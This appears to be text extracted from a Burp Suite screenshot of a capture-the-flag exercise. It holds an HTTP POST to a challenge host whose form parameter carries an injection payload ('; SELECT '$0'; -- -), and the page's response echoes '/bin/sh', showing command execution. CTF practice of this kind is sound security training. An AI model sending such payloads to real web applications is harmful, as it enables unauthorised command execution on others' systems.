 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 User-Agent: Mozilla/5.0
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 40
7
8 query='%3b%20SELECT%20'%240'%3b%20--%20-
Response
Pretty Raw Hex Render \n
</p>
48 </div>
49 <div class="col-md-6">
50 <img src="/static/img/aria.jpeg" alt="ARIA" style="width: 50%; height: auto;">
51 </div>
52 </div>
53
54 <h3>
Select a Historical Figure!
</h3>
55
56 <div class="form-group">
57 <form action="/" method="post">
58 <select name="query" class="form-control">
59 <option value="Albert Einstein">
Albert Einstein
</option>
60 <option value="Isaac Newton">
Isaac Newton
</option>
61 <option value="Galileo Galilei">
Galileo Galilei
</option>
62 <option value="Nikola Tesla">
Nikola Tesla
</option>
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: &#39;; SELECT &#39;$0&#39;; -- -
</h2>
70 <p>
/bin/sh
71 </p>
72 </div>
Inspector
Back
Body parameter
Name
query
Value
'%3b%20SELECT%20'%240'%3b%20--%20-
Decoded from: URL encoding
'; SELECT '$0'; -- -
Cancel Apply changes
Inspector
Notes